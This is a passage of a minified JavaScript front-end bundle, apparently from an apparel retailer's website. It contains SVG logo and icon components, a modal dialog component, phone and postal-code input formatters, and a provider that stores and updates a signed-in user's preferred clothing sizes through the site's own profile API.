a("rejected");if(!l.current){if("pending"===n){if(a("resolved"),"infinite"===s)return;if(l.current=!0,o){a("idle"),l.current=!1;return}p.current=setTimeout(()=>{a("idle"),l.current=!1,p.current=null},s)}return()=>{p.current&&clearTimeout(p.current)}}}},[c,e,r,s,i,o]),n}])},149841,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,r.getEnhancedIconProps)(e),children:[(0,t.jsx)("circle",{vectorEffect:"non-scaling-stroke",cx:"50%",cy:"50%",r:"22.5",stroke:"currentcolor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.5 13.5L25.5 13.5V27.9375H22.5L22.5 13.5Z",fill:"currentcolor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.5 30.181L25.5 30.181V34.0386H22.5L22.5 30.181Z",fill:"currentcolor"})]})}e.s(["default",()=>s])},715935,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 30",fill:"none",...(0,r.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M6.87551 27.5L1.52126 22.1458C1.44083 22.0652 1.44083 21.9348 1.52126 21.8542L6.87551 16.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M31 22H1.375",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M25.1245 2.5L30.4787 7.85425C30.5592 7.93477 30.5592 8.06523 30.4787 8.14575L25.1245 13.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M1 8H30.625",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["ReturnIcon",()=>s],715935)},743508,e=>{"use strict";var t=e.i(843476);function r({logoIconColor:e="var(--color-red)",logoTextColor:r="var(--color-black)",...s}){return(0,t.jsxs)("svg",{viewBox:"0 0 137 14",fill:"none",...s,xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:[(0,t.jsx)("path",{d:"M87.3436 12.5211H90.7425V0.225586H85.9088H84.9344C84.1518 0.225586 83.7222 0.448304 83.3155 1.2163L80.4767 6.57689L80.4844 6.56921V6.57689L77.354 12.5211H81.2593L86.1697 3.31292H87.3436L87.3512 7.98231H84.3436L85.9549 10.5628H87.3589V12.5211H87.3436Z",fill:r}),(0,t.jsx)("path",{d:"M67.1113 11.5303L69.9424 6.16203L70.0575 5.93931V12.521H73.8938C74.6764 12.521 75.106 12.2983 75.5127 11.5303L78.3438 6.16203L81.4742 0.217773H77.5689L73.1495 8.53513L73.1572 4.27277V0.225453H73.0728H70.0575H69.5741L65.1548 8.54281L65.1625 4.27277V0.225453H61.7098V12.5287H65.4847C66.275 12.521 66.697 12.2983 67.1113 11.5303Z",fill:r}),(0,t.jsx)("path",{d:"M103.018 0.217773H92.9598V12.521H96.3357V3.27439H102.489C103.118 3.27439 103.463 3.6123 103.463 4.24974V5.34029C103.463 5.97004 103.126 6.31564 102.489 6.31564H96.7807L98.1771 8.8961H100.816L103.187 12.521H106.832L104.415 8.82698C106.034 8.32778 106.832 7.08363 106.832 5.20205V3.91182C106.839 1.75376 105.558 0.217773 103.018 0.217773Z",fill:r}),(0,t.jsx)("path",{d:"M40.7715 0.217773H30.7129V12.521H34.0888V3.27439H40.2421C40.8713 3.27439 41.2165 3.6123 41.2165 4.24974V5.34029C41.2165 5.97004 40.8789 6.31564 40.2421 6.31564H34.5338L35.9302 8.8961H38.5772L40.948 12.521H44.6001L42.1833 8.82698C43.8022 8.32778 44.6001 7.08363 44.6001 5.20205V3.91182C44.5924 1.75376 43.3111 0.217773 40.7715 0.217773Z",fill:r}),(0,t.jsx)("path",{d:"M59.7917 3.31278H49.9555C49.8174 3.31278 49.7023 3.42798 49.7023 3.56622V9.18024C49.7023 9.31848 49.8174 9.43368 49.9555 9.43368H59.7917V12.5287H48.375C47.0093 12.5287 46.3264 11.6762 46.3264 10.4781V2.26831C46.3264 1.07024 47.0093 0.217773 48.375 0.217773H59.7917V3.31278ZM59.6229 7.49834H51.4133L50.1473 5.15596H58.3569L59.6229 7.49834Z",fill:r}),(0,t.jsx)("path",{d:"M119.415 8.35082V4.38798C119.415 3.6507 119.039 3.27439 118.302 3.27439H111.988V12.5133H108.612V0.217773H119.246C121.617 0.217773 122.798 1.7 122.798 3.77358V8.96522C122.798 11.0311 121.624 12.521 119.246 12.521H114.075L112.471 9.46441H118.31C119.039 9.45673 119.415 9.08042 119.415 8.35082Z",fill:r}),(0,t.jsx)("path",{d:"M128.775 3.22817H135.419L137 0.209961H128.246C125.706 0.209961 124.425 1.66915 124.425 3.71969V4.14977C124.425 6.19263 125.706 7.6595 128.246 7.6595H132.389C132.926 7.70558 133.225 8.02045 133.225 8.57341C133.225 9.17244 132.88 9.50268 132.251 9.50268H125.138L123.55 12.5132H132.788C135.327 12.5132 136.609 11.054 136.609 9.00348V8.57341C136.609 6.53055 135.327 5.06368 132.788 5.06368H128.645C128.108 5.0176 127.816 4.70272 127.816 4.14977C127.801 3.55841 128.138 3.22817 128.775 3.22817Z",fill:r}),(0,t.jsx)("path",{d:"M22.9561 2.15038C22.9561 2.15038 22.2809 1.63583 20.1326 0.844793C18.2529 0.153599 16.8334 0 16.8334 0L16.8411 4.06269C16.8411 4.63868 16.6877 5.15324 16.2503 5.75227C14.6545 5.1686 13.1353 4.80764 11.4857 4.80764C9.83613 4.80764 8.32465 5.1686 6.7211 5.75227C6.28377 5.15324 6.13032 4.63868 6.13032 4.06269L6.12265 0C6.12265 0 4.70324 0.153599 2.82348 0.844793C0.675179 1.63583 0 2.15038 0 2.15038C0.0920699 3.99357 1.70329 5.63707 4.24289 6.76602C1.70329 7.89497 0.0920699 9.53848 0 11.3817C0 11.3817 0.675179 11.8962 2.82348 12.6873C4.70324 13.3784 6.12265 13.532 6.12265 13.532L6.11498 9.46936C6.11498 8.90104 6.26843 8.37881 6.70576 7.77977C8.30164 8.36345 9.81312 8.72441 11.4704 8.72441C13.12 8.72441 14.6314 8.36345 16.235 7.77977C16.6723 8.37881 16.8258 8.89336 16.8258 9.46936L16.8181 13.532C16.8181 13.532 18.2375 13.3784 20.1173 12.6873C22.2579 11.8962 22.9408 11.3817 22.9408 11.3817C22.8487 9.53848 21.2375 7.89497 18.6979 6.76602C21.2528 5.63707 22.864 4.00125 22.9561 2.15038ZM15.2606 6.76602C15.1762 6.82746 15.0764 6.90426 14.9537 6.98874C14.1634 7.54938 13.0202 7.93337 11.5318 7.93337H11.4857H11.4397C9.95122 7.93337 8.80035 7.54938 8.01775 6.98874C7.89499 6.90426 7.79525 6.82746 7.71085 6.76602C7.79525 6.70458 7.90267 6.62778 8.01775 6.5433C8.80802 5.98267 9.95122 5.59867 11.4397 5.59867H11.4857H11.5318C13.0202 5.59867 14.1711 5.98267 14.9537 6.5433C15.0764 6.62778 15.1762 6.70458 15.2606 6.76602Z",fill:e})]})}e.s(["default",()=>r])},922237,e=>{"use strict";var t=e.i(843476);e.s(["default",0,function({logoIconColor:e,...r}){return(0,t.jsxs)("svg",{width:32,height:32,viewBox:"0 0 32 32",fill:"none",...r,xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsxs)("g",{clipPath:"url(#clip0_429_23617)",children:[(0,t.jsx)("path",{d:"M19.7724 15.9929C19.6871 16.0533 19.5858 16.1227 19.4631 16.2045C18.6791 16.7378 17.536 17.1022 16.0516 17.1058L16.0053 17.1076H16.0036H16L15.9538 17.1058C14.4693 17.1093 13.3244 16.7485 12.5387 16.2187C12.416 16.1369 12.3147 16.0676 12.2293 16.0071C12.3147 15.9467 12.416 15.8773 12.5387 15.7938C13.3227 15.2622 14.4658 14.896 15.9502 14.8925L15.9964 14.8907H15.9982H16H16.0462C17.5324 14.8889 18.6756 15.2498 19.4613 15.7778C19.584 15.8631 19.6853 15.9325 19.7724 15.9929ZM27.4311 11.6018C27.4311 11.6018 26.7556 11.1129 24.6169 10.368C22.7396 9.71379 21.3227 9.57156 21.3227 9.57156L21.3369 13.4258C21.3387 13.968 21.1822 14.464 20.7484 15.0293C19.1538 14.48 17.6444 14.1422 15.9982 14.1458H15.9964H15.9947H15.9929C14.3467 14.1493 12.8391 14.4925 11.2462 15.0489C10.8089 14.4853 10.6524 13.9893 10.6507 13.4489L10.6489 9.59467C10.6489 9.59467 9.23378 9.74401 7.35822 10.4053C5.22489 11.1573 4.54933 11.6498 4.54933 11.6498C4.64178 13.3991 6.25244 14.9493 8.78933 16.0178C6.25778 17.0951 4.65244 18.6525 4.56711 20.4018C4.56711 20.4018 5.24267 20.8925 7.38133 21.6356C9.26044 22.288 10.6756 22.432 10.6756 22.432L10.6613 18.5778C10.6596 18.0356 10.8142 17.5413 11.2498 16.9742C12.8444 17.5236 14.3538 17.8613 16 17.8578H16.0018H16.0036H16.0053C17.6533 17.8542 19.1591 17.5111 20.752 16.9547C21.1893 17.52 21.3458 18.0142 21.3476 18.5547V22.4089C21.3476 22.4089 22.7627 22.2596 24.6382 21.6C26.7733 20.848 27.4471 20.3556 27.4471 20.3556C27.3547 18.608 25.744 17.056 23.2071 15.9893C25.7404 14.9085 27.3458 13.3511 27.4311 11.6018Z",fill:e||"white"}),(0,t.jsx)("path",{d:"M0.128006 31.872H10.3111L8.32356 28.8284H3.16445V24.9529L0.128006 20.3253V31.872Z",fill:"#DC0019"}),(0,t.jsx)("path",{d:"M31.872 0.127991H21.6889L23.6764 3.17155H28.8356V7.0471L31.872 11.6747V0.127991Z",fill:"#DC0019"})]}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_429_23617",children:(0,t.jsx)("rect",{width:"32",height:"32",fill:"white"})})})]})}])},713305,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,r.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>s])},622169,e=>{e.v({backdrop:"Dialog-module-scss-module__eR7dda__backdrop","close-button":"Dialog-module-scss-module__eR7dda__close-button","content-wrapper":"Dialog-module-scss-module__eR7dda__content-wrapper","content-wrapper--default":"Dialog-module-scss-module__eR7dda__content-wrapper--default","content-wrapper-actions":"Dialog-module-scss-module__eR7dda__content-wrapper-actions","content-wrapper-content":"Dialog-module-scss-module__eR7dda__content-wrapper-content",dialog:"Dialog-module-scss-module__eR7dda__dialog","dialog--ua-dialog":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog","dialog--ua-dialog--content":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content","dialog--ua-dialog-fullscreen":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen","dialog--ua-dialog-noborder":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder","dialog-title--empty":"Dialog-module-scss-module__eR7dda__dialog-title--empty","dialog-title--icon":"Dialog-module-scss-module__eR7dda__dialog-title--icon","dialog-title--next-action":"Dialog-module-scss-module__eR7dda__dialog-title--next-action","dialog-title--prev-action":"Dialog-module-scss-module__eR7dda__dialog-title--prev-action","dialog-title--with-icon":"Dialog-module-scss-module__eR7dda__dialog-title--with-icon","dialog-title--with-navigation":"Dialog-module-scss-module__eR7dda__dialog-title--with-navigation","font-bold":"Dialog-module-scss-module__eR7dda__font-bold","font-condensed-black":"Dialog-module-scss-module__eR7dda__font-condensed-black","font-regular":"Dialog-module-scss-module__eR7dda__font-regular","font-semibold":"Dialog-module-scss-module__eR7dda__font-semibold",h3:"Dialog-module-scss-module__eR7dda__h3"})},632065,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",...(0,r.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M1 1L15 15",stroke:"currentColor",strokeLinecap:"round"}),(0,t.jsx)("path",{vectorEffect:"non-scaling-stroke",d:"M1 15L15 1",stroke:"currentColor",strokeLinecap:"round"})]})}e.s(["default",()=>s])},224062,e=>{"use strict";var t=e.i(843476),r=e.i(622169),s=e.i(271645),i=e.i(632065),o=e.i(848940),n=e.i(713305),a=e.i(501721),l=e.i(188606);let d=(0,s.memo)((0,s.forwardRef)(function({isModalOpen:e=!1,children:i,className:n="",closeOnOutsideClick:d=!0,disableScrollLock:c=!1,disableAutofocus:u=!1,disableEscapeKeyWorkaround:f=!1,singleVisible:p=!1,...g},m){let h=(0,s.useRef)({}),C=(0,s.useRef)(null),{currentDevice:v}=(0,l.useDeviceDetect)(),{preventScroll:_,isScrollingDisabled:y,restoreScroll:x}=(0,a.useComponentContext)();return(0,s.useEffect)(()=>{c||h.current.open&&!y(document.body)&&_()},[h.current?.open,v,c,y,_]),(0,s.useEffect)(()=>{if(c)return()=>{};let e=new MutationObserver(e=>{e.forEach(e=>{let t=h.current;if("attributes"===e.type){if(!t.hasAttribute("open")&&![...document.getElementsByTagName("dialog")].some(e=>e.hasAttribute("open")))return x();let e=t.querySelector("[data-dialog-title]")?.offsetHeight,r=t.querySelector("[data-dialog-actions]")?.getBoundingClientRect();t.style.setProperty("--dialog-header-height",`${e??0}px`),t.style.setProperty("--dialog-actions-height",`${r?.height??0}px`),y(document.body)||_()}else"childList"===e.type&&e.addedNodes.forEach(e=>{if(e.nodeType===Node.ELEMENT_NODE){if(e.hasAttribute("data-dialog-title")){let r=e?.offsetHeight;t.style.setProperty("--dialog-header-height",`${r??0}px`)}if(e.hasAttribute("data-dialog-actions")){let r=e.getBoundingClientRect();t.style.setProperty("--dialog-actions-height",`${r?.height??0}px`)}}})})});return e.observe(h.current,{attributes:!0,attributeFilter:["open"],childList:!0,subtree:!0}),()=>{e.disconnect(),v&&y(document.body)&&x()}},[v,c,y,_,x]),(0,s.useEffect)(()=>{if(void 0===e)return;let t=h.current.hasAttribute("open");if(!e||t)!e&&t&&h.current.close();else{if(!h.current)return;setTimeout(()=>{let e=[...document.querySelectorAll("dialog")].find(e=>e.open&&"true"===e.dataset.singleVisible&&"none"!==e.style.display);u&&null!==h.current&&(h.current.inert=!0),h.current?.showModal(),u&&null!==h.current&&(h.current.inert=!1),p&&e&&(C.current=e,e.style.visibility="hidden")},1)}},[e,u,p]),(0,s.useEffect)(()=>{let e=h.current,t=t=>{"Escape"===t.key&&(t.stopImmediatePropagation(),e.close())},r=()=>{C.current&&(C.current.style.visibility="visible")};return f||document.body.addEventListener("keydown",t),e?.addEventListener("close",r),()=>{f||document.body.removeEventListener("keydown",t),e?.removeEventListener("close",r),r()}},[f]),(0,t.jsx)("dialog",{ref:(0,o.default)(h,m),"aria-labelledby":"dialog",role:"dialog","data-testid":"dialog-base","data-single-visible":p,onMouseDown:e=>!!d&&void(e.target===e.currentTarget&&e.currentTarget.close()),className:`${n} ${r.default.dialog}`,...g,children:i})})),c=({Icon:e})=>e?(0,t.jsx)(e,{className:r.default["dialog-title--icon"],"data-testid":"dialog-title-icon",size:"XXL"}):(0,t.jsx)(t.Fragment,{}),u=Object.assign((0,s.memo)((0,s.forwardRef)(function({children:e,className:i="",showCloseIcon:n=!0,borderless:a=!1,closeOnOutsideClick:l=!0,fullscreen:c=!1,disableScrollLock:u=!1,onClose:p,...g},m){let h=(0,s.useRef)({}),[C,v]=(0,s.useState)({}),[_,y]=(0,s.useState)(!1),x=(0,s.useCallback)(()=>{let t={},r=[];return Array.isArray(e)?s.default.Children.forEach(e,e=>{let s=e?.type?.displayName;"Dialog.Title"===s?t.title=e:"Dialog.Actions"===s?t.actions=e:r.push(e)}):r.push(e),y(!0),{...t,content:r}},[e]);return(0,s.useEffect)(()=>{v(x)},[x,e]),(0,t.jsx)(d,{className:`
					${r.default["dialog--ua-dialog"]}
					${a?r.default["dialog--ua-dialog-noborder"]:""}
					${c?r.default["dialog--ua-dialog-fullscreen"]:""}
					${i}
				`,ref:(0,o.default)(h,m),closeOnOutsideClick:l,onClose:e=>{e.stopPropagation(),p&&p(e)},disableScrollLock:u,...g,children:(0,t.jsxs)("div",{className:r.default["dialog--ua-dialog--content"],children:[n&&(0,t.jsx)(f,{onCloseClick:e=>{h.current.close(),p&&p(e)}}),(0,t.jsxs)("div",{className:`${r.default["content-wrapper"]} ${_?"":[r.default["content-wrapper--default"]]}`,children:[C?.title,C?.content,C?.actions]})]})})})),{Title:(0,s.memo)((0,s.forwardRef)(function({as:e="h3",children:s,Icon:i,onPrevious:o,className:l="",...d},u){let{getLabelText:f}=(0,a.useComponentContext)();return(0,t.jsxs)(e,{"data-dialog-title":!0,className:`${r.default["dialog-title--header"]} ${i&&r.default["dialog-title--with-icon"]} ${o&&r.default["dialog-title--with-navigation"]} ${l}`,ref:u,...d,children:[o&&(0,t.jsx)(n.default,{"aria-label":f("Dialog","back"),size:"MD",onClick:o,className:r.default["dialog-title--prev-action"]}),(0,t.jsx)(c,{Icon:i}),(0,t.jsx)("span",{children:s})]})})),Content:(0,s.memo)((0,s.forwardRef)(function({as:e="div",className:s,...i},o){return(0,t.jsx)(e,{"data-dialog-content":!0,"data-testid":"dialog-content",className:`${r.default["content-wrapper-content"]} ${s}`,ref:o,...i})})),Actions:(0,s.memo)((0,s.forwardRef)(function({as:e="div",className:s,...i},o){return(0,t.jsx)(e,{"data-dialog-actions":!0,"data-testid":"dialog-actions",className:`${r.default["content-wrapper-actions"]} ${s}`,ref:o,...i})}))});function f({onCloseClick:e}){let{getLabelText:s}=(0,a.useComponentContext)();return(0,t.jsxs)("button",{type:"button",className:r.default["close-button"],"data-testid":"dialog-close-button","aria-label":s("Dialog","close"),onClick:e,children:[(0,t.jsx)(i.default,{size:"SM"}),(0,t.jsx)("span",{className:"visually-hidden",children:s("Dialog","close")})]})}u.displayName="Dialog",u.Title.displayName="Dialog.Title",u.Content.displayName="Dialog.Content",u.Actions.displayName="Dialog.Actions",e.s(["Dialog",()=>u])},379314,680361,922391,857833,159684,e=>{"use strict";var t=e.i(279404),r=e.i(647163);function s(e){e.target.value=(0,r.formatPhoneNumber)(e.target.value)}let i=Error("Expected formatted phone number `input` to have `type='tel'`");i.name="BadA11yError",e.s(["default",0,function(){let e=null;return function(o){if(!o){e?.removeEventListener("input",s),e=null;return}(function(e){if("tel"!==e.type)throw i})(e=o),e.value&&(e.value=(0,r.formatPhoneNumber)(e.value)),e.setAttribute("maxlength",String(t.UaConfigPublicImpl.phone.character_length)),e.setAttribute("pattern",t.UaConfigPublicImpl.phone.pattern),e.addEventListener("input",s)}}],680361);var o=e.i(713130);function n(e){let t=null;return function(r){if(!r){t?.removeEventListener("input",a(e)),t=null;return}(t=r).value&&(t.value=(0,o.formatPostalCode)(t.value,e)),t.setAttribute("maxlength",String(10)),t.setAttribute("pattern",o.postalCodeRegexPattern[e.toUpperCase()]?.pattern.toString().replaceAll("/","")),t.addEventListener("input",a(e))}}function a(e){return function(t){t.target.value=(0,o.formatPostalCode)(t.target.value,e)}}function l(e,t){let r=e.target.selectionStart||0,s=(0,o.formatPostalCode)(e.target.value,t),i=r-(e.target.value.length-s.length);e.target.value=s,e.target.selectionStart=i,e.target.selectionEnd=i}e.s(["default",()=>n,"handleFormattingInput",()=>l],922391),e.s(["default",0,function(...e){return function(t){e.forEach(e=>{e&&("function"==typeof e?e(t):e.current=t)})}}],857833),e.s(["default",0,function(){if(CSS.supports("selector(:has(a))"))return;let e=!1,t=new MutationObserver(r);function r(e){e.forEach(e=>{let t=e.target,r=t.closest(".form-field");r?.setAttribute("data-invalid",t.getAttribute("aria-invalid"))})}let s=new MutationObserver(s=>{s.forEach(s=>{i(t,r),e||o(s.target)})});function i(e,t){let r=e.takeRecords();e.disconnect(),r.length&&t(r)}function o(e){Array.from(e.elements).forEach(e=>{t.observe(e,{attributes:!0,attributeFilter:["aria-invalid"]})})}return function(n){if(e=!n,!n){s.disconnect(),i(t,r);return}o(n),s.observe(n,{childList:!0})}}],159684),e.s([],379314)},520667,e=>{"use strict";var t=e.i(857833);e.s(["exposeRefTo",()=>t.default])},843145,e=>{"use strict";var t=e.i(149841);e.s(["AlertCircleIcon",()=>t.default])},881234,e=>{"use strict";var t=e.i(271645);function r(){let[e,r]=(0,t.useState)(!1);return(0,t.useEffect)(()=>{r(!0)},[]),e}e.s(["useIsClient",()=>r])},606734,e=>{"use strict";var t=e.i(271645);function r(e=!1){let[s,i]=(0,t.useState)(e),o=(0,t.useCallback)(()=>i(!1),[]);return[s,(0,t.useCallback)(()=>i(!0),[]),o]}e.s(["useModal",()=>r])},679901,768930,50967,e=>{"use strict";var t=e.i(843476),r=e.i(271645),s=e.i(880666),i=e.i(394580),o=e.i(888624);let n=e.i(706291).AuthGetPreferencesResponseSchema.shape.sizePreferences.element.shape,a=n.gender.removeCatch().enum,l=n.productType.removeCatch().enum,d=n.sizeType.removeCatch().enum;e.s(["PreferredSizesGenders",0,a,"PreferredSizesProductTypes",0,l,"PreferredSizesSizeTypes",0,d],768930);var c=e.i(96830),u=e.i(787534),f=e.i(636446),p=e.i(683764),g=e.i(550530);let m={[a.Mens]:{[l.Tops]:[d.Apparel,d.SizeExtension],[l.Bottoms]:[d.Apparel,d.SizeExtension,d.Waist,d.WaistInseam],[l.Footwear]:[d.Footwear]},[a.Womens]:{[l.Tops]:[d.Apparel,d.SizeExtension],[l.Bras]:[d.Apparel,d.Bandcup],[l.Bottoms]:[d.Apparel,d.SizeExtension,d.Waist],[l.Footwear]:[d.Footwear]},[a.Boys]:{[l.Tops]:[d.Youth],[l.Bottoms]:[d.Youth],[l.Footwear]:[d.Youth]},[a.Girls]:{[l.Tops]:[d.Youth],[l.Bottoms]:[d.Youth],[l.Footwear]:[d.Youth]},[a.Unisex]:{[l.Footwear]:[d.Footwear]}},h=Object.keys(g.EXTENDED_SIZES).filter(e=>"R"!==e),C=e=>{let t=e?.sizePreferenceType?.gender===a["Adult Unisex"]?a.Unisex:e?.sizePreferenceType?.gender;return t&&Object.keys(m).includes(t)?t:void 0},v=e=>{let t=e?.sizePreferenceType?.productType,r=C(e);return t&&r&&Object.keys(m[r]).includes(t)?t:void 0},_=e=>{let t=e?.variants?.[0].sizePreferenceOption?.sizeType,r=C(e),s=v(e);return t&&s&&r&&m[r][s].includes(t)?t:void 0},y=e=>_(e)===d.Apparel&&e?.variants?.some(e=>e.sizePreferenceOption?.extendedSize&&h.includes(e.sizePreferenceOption.extendedSize)),x=e=>!!_(e),w=({gender:e,productType:t,sizeType:r,userSizePreferences:s})=>{if(!s)return;let i=e?s.filter(t=>t.gender===e):s,o=t?i.filter(e=>e.productType===t):i;return r?o.filter(e=>e.sizeType===r):o},b=({product:e,userSizePreferences:t})=>{if(t&&x(e)&&y(e)){let r=w({gender:C(e),productType:v(e),sizeType:d.SizeExtension,userSizePreferences:t})?.[0]?.size;if(r)return r}},k=({product:e,userSizePreferences:t})=>{if(t&&x(e)&&y(e)){let r=b({product:e,userSizePreferences:t});if(r){let t=e.variants?.reduce((e,t)=>(t.sizePreferenceOption?.extendedSize&&!e.includes(t.sizePreferenceOption.extendedSize)&&e.push(t.sizePreferenceOption.extendedSize),e),[]);if(t&&t.includes(r))return r}}};e.s(["getPreferredProductSizing",0,({product:e,userSizePreferences:t})=>({preferredSize:(({product:e,userSizePreferences:t})=>{if(t&&x(e)){let r=(({product:e,userSizePreferences:t})=>{if(t&&x(e))return w({gender:C(e),productType:v(e),sizeType:_(e),userSizePreferences:t})?.[0]?.size})({product:e,userSizePreferences:t}),s=k({product:e,userSizePreferences:t});return r&&s&&h.includes(s)?r+s:r}})({product:e,userSizePreferences:t}),preferredExtendedSize:b({product:e,userSizePreferences:t}),productExtendedSize:k({product:e,userSizePreferences:t})}),"getPreferredSizeGender",0,C,"getPreferredSizeProductType",0,v,"getPreferredSizeSizeType",0,_,"getSizeDisplayName",0,({productTypeOptions:e,sizeType:t,size:r})=>e.sizeTypes.find(e=>e.sizeType===t)?.options.find(e=>e.size===r)?.displayName||r,"getUserSizePreferencesByType",0,w,"isPreferredSizeExtended",0,y,"isPreferredSizeProduct",0,x],50967);let L=(0,r.createContext)({isEnabled:!1,getUserSizePreferences:()=>({})});e.s(["PreferredSizesContext",0,L,"PreferredSizesProvider",0,({children:e})=>{let n=(0,r.useRef)(!1),[a,l]=(0,r.useState)(void 0),[g,m]=(0,r.useState)(!1),[h,w]=(0,r.useState)(!1),{user:b}=(0,u.useSession)(),k=(0,p.useLocale)(),S=!!(b?.isRegistered&&(0,s.getPublicConfig)().preferredsizes.locales.includes(k)),z=(0,r.useCallback)(async()=>{if(b?.idmAccessToken){n.current=!0;let{sizePreferences:e}=await (0,o.getPreferences)(b);return l(e),e}},[b]),j=(0,r.useCallback)(()=>(n.current||z(),a),[z,a]),E=(0,r.useCallback)(async({gender:e,productType:t,preferences:r})=>{let s=await z();if(!s)return w(!0),!1;let o=s.filter(s=>!(s.gender===e&&s.productType===t&&r.map(e=>e.sizeType).includes(s.sizeType))),n=r.find(e=>e.sizeType===d.SizeExtension)?.size??void 0;r.forEach(r=>{r.size&&o.push({gender:e,productType:t,sizeType:r.sizeType,size:r.size??void 0,...r.sizeType===d.Apparel||r.sizeType===d.SizeExtension?{extendedSize:r.sizeType===d.Apparel?n:void 0}:{}})}),w(!1);try{m(!0);let e=await fetch("/api/auth/v2/updateprofile/",{method:"POST",headers:{"Content-Type":"application/json",Authorization:`Bearer ${b?.uacapiAccessToken}`},body:JSON.stringify({sizePreferences:o,accessToken:b?.idmAccessToken})});if(m(!1),200===e.status)return l(o),!0;w(!0),i.default.error("Problem updating user size preferences.")}catch(e){w(!0),i.default.error("Problem updating user size preferences.")}return!1},[b,z]),T=(0,f.default)({loading:g,error:h}),R=(0,r.useCallback)(async({product:e,selectedSize:t,onlyExtended:r=!1,excludeExtended:s=!1})=>{if(!t||!x(e))return!1;let i=(0,c.ensureString)(_(e)),o=[{size:t.size,sizeType:i}];if(y(e)){let e=t.size.match(/^(.+[^X]{1,2})(S|T)$/i),n=e?e[1]:t.size,a=e?e[2]:"R";o=s?[{size:n,sizeType:i}]:r?[{size:a,sizeType:d.SizeExtension}]:[{size:n,sizeType:i},{size:a,sizeType:d.SizeExtension}]}return E({gender:(0,c.ensureString)(C(e)),productType:(0,c.ensureString)(v(e)),preferences:o})},[E]);return(0,t.jsx)(L.Provider,{value:{isEnabled:S,getUserSizePreferences:j,setSizePreferences:E,sizePreferenceUpdateStatus:T,updateSingleSize:R},children:e})}],679901)},726065,e=>{"use strict";var t=e.i(632065);e.s(["CloseIcon",()=>t.default])},88475,e=>{"use strict";var t=e.i(843476);e.s(["default",0,({width:e,height:r,color:s="currentcolor"})=>(0,t.jsx)("svg",{className:"UALogo",viewBox:"0 0 42 24",xmlns:"http://www.w3.org/2000/svg",width:e,height:r,"aria-hidden":!0,"data-ua-logo":!0,"data-testid":"ua-logo",children:(0,t.jsxs)("g",{fill:s,"data-testid":"fill-element",children:[(0,t.jsx)("path",{d:"M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"}),(0,t.jsx)("path",{d:"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"})]})})])},888624,e=>{"use strict";e.i(338066);var t=e.i(706291),r=e.i(25285);e.i(96830);var s=e.i(427550);function i(e,t){let r=t.toLocaleString(e,{minimumIntegerDigits:2}),s=new Date(0,t-1).toLocaleString(e,{month:"long"});return`${r} - ${s}`}async function 